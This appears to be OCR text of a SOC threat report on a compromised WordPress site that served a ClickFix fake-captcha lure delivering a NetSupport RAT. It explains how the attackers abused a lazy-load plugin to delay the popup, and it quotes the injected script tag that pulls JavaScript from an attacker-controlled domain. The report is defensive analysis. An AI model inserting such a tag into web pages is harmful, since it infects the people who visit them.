
obfuscated through Base64 arrays that are
decoded on load. This can make it difficult to
determine what the code does without
dynamically executing it in a browser.
The SOC has seen similar activity with the
freewebstatistics
compromise. In this incident,
a WordPress domain was compromised and serving
ClickFix with a NetSupport RAT payload. The
initial embedded code used
rocketlazyloadscript, A WordPress plugin that
delays execution of JavaScript files. This is
normally done to prioritze rendering of static
content, but in this incident, the threat actor
used it to create a delay for the ClickFix
popup, making the captcha screen more
realistic.
<script type="rocketlazyloadscript" data-
rocket-src="https://freewebstatics.com/statics-
451949.js" data-rocket-defer defer></script>